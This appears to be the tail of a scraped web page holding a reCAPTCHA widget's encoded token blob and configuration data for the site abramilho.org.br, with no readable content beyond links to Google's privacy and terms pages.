pQoaFlzaAPDjm1tY8O3w69jZnbDpMOweXlqw5hTasOsM8OEaHAkw4wZDsOTw4rChMK2axLCl8O/KC8lw6kgADtwYsO9wonCqHYmEcO3w7bCssK7wqLDthPDlcO6w5zDi8OVZ8OHwrPDi8OtbcKowqTDtMOuw7YmYsOxwpobw6bDkjJawpIpw5kOwqABQk/CmTpXw60+UMOdZMOjVsKQw7RKN8KfQsKBw4bCg8OLZ8KSw7TDszIzdSrCuE/DlkfDkMKYwptMwropwpgpLsK2wrARwoJNDErCtsO9wrnCvcK6wpfDisOmwo7Dh2vCisKow4pTw4wvw7HDiUrCpjfClj8dasO6w6lIw67Dmh7CvW/[base64]/dMOzwpgBcWrCiHrDh8Klw7fDpBPCrMKOw7hPw6bDqCZzIFA5PVhAwoQlw4/Cqj/[base64]/DvXVHUFDCscO7UmjDmcKEw5bCihlPwrrCh8OhwrYLw4rCm8Ocw6/CuMKZacOufUoaRcOvwqEDGFnClsOYwrrCnW/Dt8OSw73CisKIR01RbhPCqyHCqMKIHSHDuDHDig/DsMOEw7RewqYow6TCk8K8wrnCp8K+YEzDkMKRw411KS4Two8LFMO6G8KLC8OCwqJtwqnCncOlw5FSScKKwpzDuS8HwrjDksKWdMKbwqg7WsO+RcK2A8OZQcOSwpnDtnbCrMKAGMKACBPCqlzDvWgvw5pgw4zDqy/ClmDCssOMccOrNwXCuMOIJsKQd8OZOx7Cu8O+wrvDu3pGAMO9IMKTw4PDnRjDuMOyworCksKzF8K+w6zCnsOmw67DlDAAA8O7bcOkXTY2H8K/WjTDjGHDksKqcsOKXMOswrfCpsKZDhLCh8KXwrrCnRVuw5PCnRNsQsOUHDhNw4/DmDPDk8KUwqLCnMO+w6AKOMOlwobDvsO0N8O6w7wLw57DqMOJwpjCv8KCTQMdwrY3elXDoUXCgCvCpxbDj23DicOzUQg0w5jCrUvDuV4NSw3Cn8OqN8OhwqbCvMKfGsOWw6/Dg8O9w5hBVEA4UEo0Yzkcw6HCi8OUw6LDukQsej5EwpbClAY3VcOOCBk/VsOMekoxV3PCgcK6wr9SKnrCuDXDglPCssKNU8Kywqc9QsOpw5DCo0nCrBPCuT3DjcKSDm0fwp1iw5zCqmnDjh0jw6RBJgwsesOQDMO2w4/Cn8OHVlrDjcKqU8KAwqlXEMOUw7EQw7jCjgIhZMO6Wh9bEsKvwqxkw4rCoxbCkFEdMnvDjcOhwqAHwo3DmQDCiMKvwplzw65JAnbCrT5LwpLCr8KGG8Kaw6Fuw61OdMOlWyoqw4zCrR/DvcOEw7cdVUN1JkXCoGHClSwfwrXDjhzCicO6YFrChcOMZ2TClcKbEFtTwr7Dt8ObwrXCv8KgLk4gVcKlw4VMEmt8wqUNN8KXU8Kcw650ZsKHMRgrdMOyPcKyw7XCrsOGw58AT8KQOjnDlsO1KTrCrcKmwoPCjkrCoMO0CXYEJMKxw5/CtGwYw5LDscKdSsOFwoFHNMKXVXfCrcKHwpPCngrCkzEgwpk4QVBfwo/CpC1Jw4ZPw53Cr8Kiw6zDkcOnEk0hwqJuwqZVL8KhYm3DnQjCiwMaw43CpMKqKMKDTlMSwohlwqLCvBU5dD1cIQx9wpXCncKCBcOJwrXCnsKODFgXD24aDV/DtFDDmcOpVSrCk8OrLsO1QMK4w4Asw4I4wrTDun9pKsO5wr8KZcKGwoHCgsOSCcOMQBbCq8KpLgnCg8K/EcOvw47DgGTDjcOWw4LDrmnChhLCi2vDqSsPwpYWwpwQSsO4wpx3blNMwrvDpnHDj8OTdsOpB0vDmMK6w6vCln4YwrsPSsO1w78Vw7pcCMKMZcOnw5F/[base64]/[base64]/[base64]/woLCtFvCq0VdZWUoW8K0IMKKbsKKXcOMwqp+w5cTw7xMXcKZw4h3CMOEc3FwRcO/wogewqbCnCoaQnx7w4dgw6/CmhVawoTCoMO7SC48OMK8AEzCiRPCqMK9d8OoK2nDuWzChcK1b8KzwqUUwqnCnsKMNmzDrcO+AEplw75XXDzCqVDDuwnDmgPCnGZ2w7MEw5pawphvwrBtw63Do8OUEMKnWsOYw5rCpcO/wq0sb8OkT1/Di8Ksw5nDqsKPwok5YGPCg1jCscK/KyADw7HDq8KJDibCgVHDqzJqw4TCo8O0SxZXFEowwoIlw4vCqiUFw7RzXsO3wqchw7kAw4/CiSxNw5thwrXDj39hEsOnAcO4GiLDpWxDcsOLwr13w5rCrjdKwrh6wqsqRsKbw6Rmwq/Dv8K8wo06YUrCg3DCg8OXNHnCvsOjQWDCncKhwqsLYEQgeSRAw6geR8KBH2t2SnVdGMOONsOkw7kGMi/[base64]/[base64]/Dr8Kdw4bDgh5Bw7TCpcKZwqZCw6Z+w6TCuWURPkvCi8OgV8OSw6dTw4LDiA7CrFc7w7txw5vCoATDiStVIcK4GFbDqcOJABfDlS4/[base64]/CjMOTwoXDhz1Qw6EZw5zDtSTDnsKVwo3CtHBsw5xTw4EYUsKbwpjDqTzDkkM3XlFLwpPCmRLDpQXCmA93woDDkwbDq0Qtw50yw7bCpTDCgMKsMcKjwpPDkcOmw44NCHtVw4tnOsK3w6nDvXfCl8KLw4UuwpfCuMOlw4PCvS9nwp/DqCcaNsObOlshwrXDosK+w5vDs2wAIsOAecKKw5hxd8KbK39EwoV8YMOPw4Nzw6ERw6nDtVs/w67CgcK9w67CmMKoCmAvFcOBIRHDmEHDsSt5wprChMKHwqbCtT7Dp8K3DR3DhcKfwoPCisOzPk/DlEHDh0gbwrnDqcK1C8KhZsKow5J3woXDhMOTwoEJw4LCrsKFwqbCuj3DpxBXfMO/wo8yDXHCksKzw6TCh8O2wo7Cl1XCicOxw6bCoDHDicKdw4PCgMKFw4heClxmC8OYwroywoEnF8OmAwVsV8KvHXvDncKwHMKcw4jChgXCvRB4AkcmwqPDtCcvSlLCi8KoNj7DjcOlw4R/[base64]/[base64]/wpULP27Cq8O4wpdOdH7Cti/DvsOgJlnDqsK9CDhJAcKvbCNlwrLChsORQXwrwoJyTyIfw6YxHg/DncKXw6ETO8Odw6jCrsOUFRHCncOsw7DDiRbDs8O3woENw5AQOyrCs8KpZcOsDTLCicKzAGzCmMOXw55ySDo0w7U6O1B0e8O0wqkiwpzCmcKewqZyXxjDnGUmwr5Fw7YLw7MJwqQ1wpTCpcKyw7wwfsOIMx/DmMOmwqwww5rDm2rDqcK/w6AoNzUTw6fDpcOowoBbNm1jw7PCjiTCpcOvJMOZw7/CjwMIwoI/w5tAwoDClMKwwqZFYUvCkQHDmA/Ch8OTT8Kcwpgjw7jDpcOUBF/CrGHDnWbCkl3DoMOvXcOgK8K8dlPDksKaw4rCgcKKCsKkw6PCpcO4UcKdQsOnJ8OKw6ZwS8OFL8OBw67CjsKrw6AWwqtZwoNXw51bw5jCkcKewpLCqcKVRTkuPFl8V011wp0Vw6PDrsOdwq/ChEHCq8OFYjEIwrVFNBcmw4RIU0vDuDbCnzoywpNfw4MJwpdyw54Zwr/DoQJ4dcORw63DlC8lwoHCj2vCl8K5J8K/w4nDpsOXwrPDtsOjw4LDugrCuk5gw5bCs151H8OFw405woTCgRjCv8KMdcK/wrTCjMOWE8K1w4xMET/Di8O6NhEbEX95HWhxN0bDuMOFVTEpw7BdwpUtMQVDwrzDnMOcRWxJb8KBIWBNcWsgIMORUsKGVcKtBMKWw6AOw4lOwrtPwpMAw7FQQB0wF19cwrYYUg/DsMK3w4VawoDCuV7DqSbDg8Osw7vCgizCksOmPcK8wqopwrrCu349DyskOsK4BxMAHsOpMMK7YlzChhDDg8KnYBNJwrhKw7JFw6TDlsOJUFg4RMKKw7LCkBrDvQHCvcKdwpzCh2RLSzQOwrFmw4zCnU/Dh1zCgSlPworCj07DslrCqVHDpMO/w6M6w6NCIzHDmsKPwq4nw7M9PsKiw6HDu8OCwqzCo2x0wqLClsKsDsO+wrDDncO4w55Gw5zCt8KKw6MAwonCiMOlw6Fcw6/CuSg9wpnCjMOLw4hCw5oHw5cKNsK5czHCikPCt8KowodFwobDjsOqSmHCgMK4w7PCsGt9E8KqwpBzwpLCqMKnKsKUFRnDhhzCjD3CjHkfFsKZSwXCuMKqwpNMwpIEKsK/w7TCoHPDlMOCMBTCtVVhOMKpUsKNM33CjwDCq3XDh0ZmXcKXwqfDnjNODlFMVBhTV2t0wpVuAw7DrXPDtcKgw5bCgWMGSFvDoxkkK3vCj8K4w54pUMK/[base64]/CpMK+w4XDj8Kyw6DDoT7DrsKjwrdKw5xKw40cKMO3XcKPwqtYH8Kvw4nCg8OOw7oVTy4JLg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+A6NkJjA0izhIU9ptjEgapggiR+H5gmvSlTfhg44MRk\\u003d\x22,1,0,null,1,1768971914827,0,0,[227],null,[56,153],\x22RC-STL4-myx8BFDLg\x22,null,null,null,null,null,\x220dAFcWeA6sZDhMbuRyOVHSME-RXAVmCHclCJJcpfEk3EGSGNul0wllODBNk3wsPzqprKzIlfiYc-ZCTWs8rl4U2VSHKYXf6ZaCYw\x22,1769054714750]");
    </script></body></html>